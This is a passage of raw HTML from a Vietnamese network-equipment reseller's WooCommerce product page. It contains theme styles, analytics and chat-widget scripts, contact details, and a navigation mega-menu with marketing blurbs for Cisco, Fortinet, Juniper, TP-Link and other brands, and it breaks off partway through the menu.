<link data-minify="1" rel='stylesheet' id='main_css-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/vb.css?ver=1766651939' type='text/css' media='all' />
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.7.0" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.0" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.0" id="js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://digitechjsc.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://digitechjsc.net/wp-json/wp/v2/product/15205" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitechjsc.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://digitechjsc.net/?p=15205' />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8BB6MRRB3S"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8BB6MRRB3S');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-180x180.png" />
<meta name="msapplication-TileImage" content="https://digitechjsc.net/wp-content/uploads/2020/08/cropped-favico-270x270.png" />
<style id="tinos-force" type="text/css">
    html, body,
    h1, h2, h3, h4, h5, h6,
    p, span, a, li, input, textarea, select, button,
    .entry-content, .ux-wrapper, .button {
      font-family: "Tinos","Times New Roman",Times,serif !important;
    }
  </style><style id="custom-css" type="text/css">:root {--primary-color: #333333;--fs-color-primary: #333333;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1200px}.row.row-collapse{max-width: 1170px}.row.row-small{max-width: 1192.5px}.row.row-large{max-width: 1230px}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:200px;}.header-bottom{min-height: 46px}.header-top{min-height: 40px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: #ffffff}.header-bottom {background-color: #00558e}.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#00558e!important;}body{color: #333333}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.absolute-footer, html{background-color: #186496}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			#wide-nav  li.cart-item {
    background: unset;
	padding: 0 6px;
}
.cart-item .header-button a i{
   color: #fff;
}
.mega-menu-item>.mega-sub-menu{
	margin-top:12px !important;
}
.mega-sub-menu .mega-menu-description{
 display:none !important;
}
/* Sản phẩm Trang chủ*/
.home-product-title {
    text-align: center;
}
.home-product-title h3.section-title.section-title-normal {
    margin-top: 20px;
}
.home-product-title span.section-title-main {
    font-size: 1.4rem;
    text-transform: uppercase;
    font-weight: 500;
    color: #252525;
}


.home-cate-title {
    display: inline-block;
    background-color: #0a6fb2;
    width: 290px;
    border-radius: 10px 25px 0 0;
    margin-top: 20px;
}

.home-cate-title h3 {
    color: #fff;
    padding: 10px 10px 0;
}

.home-product-row {
    border-top: 5px solid #0a6fb2;
    padding-top: 15px;
}

.home-product-row .flickity-viewport .flickity-slider .product-small .box-image .image-fade_in_back a img{
	width: 100%;
	height: 150px;
    object-fit: contain;
}

.home-prod .btn-xemthem {
    width: 130px;
    display: block;
    margin: auto;
	border: 2px solid #0a6fb2;
	transition: unset;
}

.home-prod .btn-xemthem:hover {
    background-color: #0a6fb2 !important;
	transition: unset;
}
.home-prod .btn-xemthem span{
	color: #0a6fb2;
}
.home-prod .btn-xemthem:hover span{
    color: #fff !important;
}

.row-collapse>.flickity-viewport>.flickity-slider>.col, .row-collapse>.col{
	padding: 0 10px !important;
}

.home-prod .home-product-row .product-small.col .col-inner{
	    box-shadow: 0 3px 6px -4px rgb(0 85 142 / .3), 0 3px 6px rgba(0,0,0,.23);
    border-radius: 10px;
    transition: transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s;
	height: 250px;
}

.home-prod .home-product-row .product-small.col .col-inner:hover {
    -ms-transform: translateY(-6px);
    transform: translateY(-6px);
    box-shadow: 0 30px 40px 0 rgb(255 127 38 / 30%);
    transition: transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s;
}

.home-prod .home-product-row .flickity-viewport {
    height: 300px !important;
}
.product-tabs li{
	margin-right:10px !important;
}
.product-tabs li a{
	  font-size: 16px;
	  font-weight: 600;
	  border-top-left-radius: 6px;
    border-top-right-radius: 6px;
}
.product-tabs li a:before{
	background:unset;
}
.product-tabs li.active a{
    color: #fff;
    background: #ff7f26;
	  border: 1px solid #ff7f26;
    border-right: none;
    width: 230px;
    text-align: center;
    display: block;
    margin-bottom: -1px;
    padding: 7px 0;
}
.woocommerce-Tabs-panel table tr td{
	padding:6px 10px;
}
.box-text{
	font-size:16px !important;
}
@media screen and (max-width: 420px){
	
	.home-prod .flickity-prev-next-button.previous{
		left: -5%;
	}
	.home-prod .flickity-prev-next-button.next{
		right: -5%;
	}
	.home-cate-title {
    width: 100%;
		font-size: 14px;
}
	.home-prod .col-inner{
		padding: unset
	}
	.home-prod .home-product-row .product-small .product-small.box{
	padding: 0 15px;
}
	.home-prod .btn-xemthem {
    width: 140px;
}
}		</style>
		<style id="kirki-inline-styles"></style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body class="wp-singular product-template-default single single-product postid-15205 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js mega-menu-primary lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<script>!function(s,u,b,i,z){var o,t,r,y;s[i]||(s._sbzaccid=z,s[i]=function(){s[i].q.push(arguments)},s[i].q=[],s[i]("setAccount",z),r=["widget.subiz.net","storage.googleapis"+(t=".com"),"app.sbz.workers.dev",i+"a"+(o=function(k,t){var n=t<=6?5:o(k,t-1)+o(k,t-3);return k!==t?n:n.toString(32)})(20,20)+t,i+"b"+o(30,30)+t,i+"c"+o(40,40)+t],(y=function(k){var t,n;s._subiz_init_2094850928430||r[k]&&(t=u.createElement(b),n=u.getElementsByTagName(b)[0],t.async=1,t.src="https://"+r[k]+"/sbz/app.js?accid="+z,n.parentNode.insertBefore(t,n),setTimeout(y,2e3,k+1))})(0))}(window,document,"script","subiz", "acrujecqmxxxqwkiapjf")</script>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="noopener" href="https://maps.google.com/?q=Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" title="Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội" class="tooltip">
			  	 <i class="icon-map-pin-fill" style="font-size:16px;" ></i>			     <span>
			     	Phòng 603 Tòa Nhà FS - Số 47 Nguyễn Tuân - Thanh Xuân - Hà Nội			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:sales@digitechjsc.com.vn" class="tooltip" title="sales@digitechjsc.com.vn">
				  <i class="icon-envelop" style="font-size:16px;" ></i>			       <span>
			       	sales@digitechjsc.com.vn			       </span>
			  </a>
			</li>
			
			
						<li class="">
			  <a href="tel:(+84-24) 3776 5866" class="tooltip" title="(+84-24) 3776 5866">
			     <i class="icon-phone" style="font-size:16px;" ></i>			      <span>(+84-24) 3776 5866</span>
			  </a>
			</li>
			
				</ul>
</li>
          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://digitechjsc.net/" title="Digitech JSC - CONG TY CP GIAI PHAP CONG NGHE SO" rel="home">
		<img width="500" height="138" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20138'%3E%3C/svg%3E" class="header_logo header-logo" alt="Digitech JSC" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2023/02/logo-2023.png"/><noscript><img width="500" height="138" src="https://digitechjsc.net/wp-content/uploads/2023/02/logo-2023.png" class="header_logo header-logo" alt="Digitech JSC"/></noscript><img  width="1020" height="292" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201020%20292'%3E%3C/svg%3E" class="header-logo-dark" alt="Digitech JSC" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/01/Logo-Cty-1.png"/><noscript><img  width="1020" height="292" src="https://digitechjsc.net/wp-content/uploads/2021/01/Logo-Cty-1.png" class="header-logo-dark" alt="Digitech JSC"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://digitechjsc.net/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html custom html_topbar_left"><div>
	<div class="header-hotline">
		<img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/07/hotline.png"><noscript><img width="40" height="40" src="https://digitechjsc.net/wp-content/uploads/2021/07/hotline.png" alt=""></noscript>
		<div class="info">
			<h3>Hotline</h3>
			<a href="tel:0903496668">0903496668</a>
		</div>
		<div class="header-zalo">
			<img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" alt="" data-lazy-src="https://digitechjsc.net/wp-content/uploads/2021/07/zalo.png"><noscript><img width="40" height="40" src="https://digitechjsc.net/wp-content/uploads/2021/07/zalo.png" alt=""></noscript>
		</div>
		<div class="info">
			<h3>Zalo tư vấn</h3>
			<a href="https://zalo.me/0903496668">0903496668</a>
		</div>
	</div>
</div></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="849" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-20762" id="mega-menu-item-20762"><a class="mega-menu-link" href="https://digitechjsc.net/" tabindex="0">TRANG CHỦ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20763" id="mega-menu-item-20763"><a class="mega-menu-link" rel="nofollow" href="https://digitechjsc.net/gioi-thieu/" tabindex="0">Giới thiệu</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-25985" id="mega-menu-item-25985"><a class="mega-menu-link" href="https://digitechjsc.net/thuong-hieu/" aria-expanded="false" tabindex="0">THƯƠNG HIỆU<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-25985-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23633" id="mega-menu-item-23633"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-cisco-1/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng CISCO</span><span class="mega-menu-description">Thiết bị mạng Cisco bao gồm rất nhiều sản phẩm chất lượng cao như: router, switch, wireless controller…Chúng có thể hỗ trợ các mạng LAN, WAN, WLAN, VPN và các dịch vụ mạng khác. Thiết bị mạng Cisco cũng có thể tích hợp với các công nghệ mới như: cloud computing, Internet of Things, artificial intelligence, và cybersecurity. Các thiết bị này được xem là sự lựa chọn tốt cho các doanh nghiệp muốn xây dựng và phát triển hệ thống mạng hiệu quả và an toàn. Hãy cùng tìm hiểu rõ hơn về các loại thiết bị mạng đến từ Cisco qua bài viết dưới đây nhé! Mục lục Tìm hiểu thiết bị mạng Cisco Đặc trưng thiết bị mạng Cisco Phân khúc sản phẩm đa dạng Tính thích nghi cao Tối ưu hóa hiệu suất Tính năng bảo mật hoàn hảo Độ bền cao Giá cả hợp lý Các loại thiết bị mạng Cisco hiện nay Thiết bị mạng Cisco được ứng dụng ở hệ thống nào? Mua thiết bị mạng Cisco chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Cisco Thiết bị mạng Cisco là các thiết bị phần cứng được thiết kế để kết…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23636" id="mega-menu-item-23636"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-fortinet-3/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng Fortinet</span><span class="mega-menu-description">Thiết bị mạng Fortinet bao gồm các thiết bị bảo mật mạng, được sử dụng rộng rãi trong các doanh nghiệp, tổ chức và cơ quan nhà nước. Các thiết bị mạng của Fortinet có khả năng phát hiện và ngăn chặn các cuộc tấn công mạng. Từ đó, bảo vệ dữ liệu và thông tin nhạy cảm, cũng như quản lý và điều khiển lưu lượng truy cập mạng. Thiết bị Fortinet có nhiều dòng sản phẩm khác nhau, phù hợp với nhu cầu và quy mô của từng đối tượng khách hàng. Vậy Fortinet có các loại thiết bị mạng nào? Các thiết bị đó có điểm gì nổi bật? Hãy cùng tìm hiểu qua bài viết sau đây! Mục lục Tìm hiểu thiết bị mạng Fortinet Ưu điểm của thiết bị mạng Fortinet là gì? Bảo mật cao Tính năng lọc URL Dịch vụ FortiGuard được hỗ trợ bởi AI / ML Trải nghiệm người dùng liền mạch Một số sản phẩm nổi bật của Fortinet Mua thiết bị mạng Fortinet chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Fortinet Các thiết bị mạng của Fortinet được phát triển từ năm 2000 bởi Ken Xie…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23638" id="mega-menu-item-23638"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-juniper-2/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng Juniper</span><span class="mega-menu-description">Thiết bị mạng Juniper là các sản phẩm công nghệ cao, được dùng trong hệ thống mạng cho nhiều lĩnh vực khác nhau, như doanh nghiệp, nhà cung cấp dịch vụ, chính phủ, giáo dục và nghiên cứu. Thiết bị mạng của Juniper còn có thể dùng cho các mạng có quy mô lớn, phức tạp và đòi hỏi hiệu năng cao. Vậy có các loại thiết bị mạng Juniper nào? Như thế nào là thiết bị mạng của Juniper? Hãy cùng tìm hiểu rõ hơn qua bài viết sau đây! Mục lục Tìm hiểu thiết bị mạng Juniper Đặc trưng của thiết bị mạng Juniper Sử dụng hệ điều hành Junos Sử dụng công nghệ thế hệ mới  Sở hữu cấu trúc hai tầng ảo Chassis Các loại thiết bị mạng Juniper Mua thiết bị mạng Juniper chính hãng tại Digitech JSC Tìm hiểu thiết bị mạng Juniper Thiết bị mạng Juniper là các sản phẩm mạng CNTT được phát triển và tiếp thị bởi Juniper Networks Inc – Một tập đoàn đa quốc gia của Mỹ được thành lập vào năm 1996. Juniper Networks cung cấp các giải pháp toàn diện cho các hệ thống mạng hiện đại…</span></span></a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23635" id="mega-menu-item-23635"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-draytek-1/">Thiết bị mạng DrayTek</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23642" id="mega-menu-item-23642"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-tp-link-1/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng TP-Link</span><span class="mega-menu-description">  Bạn đang tìm kiếm thiết bị TP-Link wifi chất lượng cao, đáp ứng nhu cầu truy cập internet nhanh và ổn định? Nếu câu trả lời là có, thì bạn đã đến đúng nơi. Digitech JSC là đơn vị cung cấp các thiết bị mạng TP-Link wifi chính hãng, giá rẻ và uy tín nhất thị trường.  Trong bài viết này, chúng tôi sẽ giới thiệu cho bạn về TP-Link wifi, một trong những dòng sản phẩm wifi chất lượng cao, và cách để bạn có thể mua TP-Link wifi chính hãng với giá rẻ. Hãy cùng theo dõi nhé! Giới thiệu thiết bị TP-Link wifi Thiết bị wifi TP-Link là một lựa chọn tốt cho những ai muốn có một mạng wifi ổn định, nhanh và an toàn. TP-Link wifi là gì? TP-Link wifi là một loại thiết bị mạng không dây, cho phép bạn kết nối với internet qua sóng wifi. Wifi TP-Link có nhiều dòng sản phẩm khác nhau, phù hợp với nhiều nhu cầu sử dụng của người dùng. Bộ phát TPLinkwifi bao gồm các dòng sản phẩm như router wifi, bộ mở rộng wifi, bộ khuếch đại wifi, bộ chia wifi, bộ phát wifi…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23634" id="mega-menu-item-23634"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-d-link-1/">Thiết bị mạng D-Link</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23637" id="mega-menu-item-23637"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-hpe-aruba-1/">Thiết Bị Mạng ARUBA</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23639" id="mega-menu-item-23639"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-linksys-1/">Thiết Bị Mạng Linksys</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23640" id="mega-menu-item-23640"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-mikrotik-1/">Thiết Bị Mạng Mikrotik</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-25985-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23641" id="mega-menu-item-23641"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-palo-alto-networks-1/">Thiết bị mạng Palo Alto Networks</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23643" id="mega-menu-item-23643"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-mang-ubiquiti-unifi-1/"><span class="mega-description-group"><span class="mega-menu-title">Thiết Bị Mạng Ubiquiti UniFi</span><span class="mega-menu-description">Ubiquiti cung cấp một loạt các thiết bị mạng dưới thương hiệu UniFi, nổi bật với các giải pháp mạng không dây và có dây cho doanh nghiệp và hộ gia đình. Dưới đây là những thông tin chính về các thiết bị mạng Ubiquiti UniFi: Các loại thiết bị mạng Ubiquiti Các thiết bị mạng của Ubiquiti bao gồm các sản phẩm chính sau: Access Points Ubiquiti Các điểm truy cập này hỗ trợ nhiều băng tần như 2.4GHz, 5GHz và mới nhất là 6GHz, với khả năng chịu tải từ 80 đến 1.000 người dùng, tùy thuộc vào từng model. Chúng thường được trang bị công nghệ MIMO và có thể hoạt động trên các chuẩn Wi-Fi 5, Wi-Fi 6 và Wi-Fi 7, mang lại tốc độ truyền tải cao và ổn định. UniFi Access Point U6 Lite: Hỗ trợ công nghệ Wi-Fi 6, tốc độ tối đa lên đến 1.5 Gbps, có khả năng kết nối hơn 300 thiết bị đồng thời. UniFi Access Point U6 Long Range: Cung cấp vùng phủ sóng mạnh mẽ với tốc độ lên đến 3.0 Gbps, lý tưởng cho môi trường doanh nghiệp. UniFi AC Mesh: Thiết bị hỗ trợ mạng…</span></span></a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-23644" id="mega-menu-item-23644"><a class="mega-menu-link" href="https://digitechjsc.net/san-pham/" aria-expanded="false" tabindex="0">SẢN PHẨM<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-23644-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23649" id="mega-menu-item-23649"><a class="mega-menu-link" href="https://digitechjsc.net/router/">Router</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23650" id="mega-menu-item-23650"><a class="mega-menu-link" href="https://digitechjsc.net/switch/">Switch</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-has-description mega-menu-item-23656" id="mega-menu-item-23656"><a class="mega-menu-link" href="https://digitechjsc.net/thiet-bi-tuong-lua-firewall/"><span class="mega-description-group"><span class="mega-menu-title">Firewall</span><span class="mega-menu-description">Thiết bị Firewall là thiết bị bảo vệ mạng nội bộ khỏi các mối đe dọa từ mạng bên ngoài. Đây là một thiết bị không thể thiếu trong việc bảo vệ hệ thống máy tính khỏi các nguy cơ an ninh mạng. Trong bài viết này, Digitech JSC sẽ giúp bạn tìm hiểu rõ hơn về thiết bị Firewall và giới thiệu đến bạn các loại Firewall phổ biến hiện nay. Hãy cùng tìm hiểu nhé! Thiết bị tường lửa firewall là gì? Firewall là thiết bị mạng được dùng để bảo vệ mạng nội bộ của một tổ chức khỏi các cuộc tấn công từ bên ngoài như virus, malware, DDoS….Thiết bị Firewall hoạt động như một bức tường lửa giữa mạng nội bộ và mạng Internet, chỉ cho phép bạn truy cập vào các gói tin dữ liệu an toàn và hợp lệ. Tìm hiểu về thiết bị Firewall Firewall còn giúp ngăn chặn các hacker, virus, malware, và các mối đe dọa khác từ bên ngoài xâm nhập vào mạng nội bộ, gây hại cho các thiết bị, dữ liệu, và ứng dụng của tổ chức. Thiết bị Firewall có thể được cài đặt trên một…</span></span></a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-23645" id="mega-menu-item-23645"><a class="mega-menu-link" href="https://digitechjsc.net/wifi-access-point/">Wifi Access Point</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-23644-0-1">
		<ul class="mega-sub-menu">
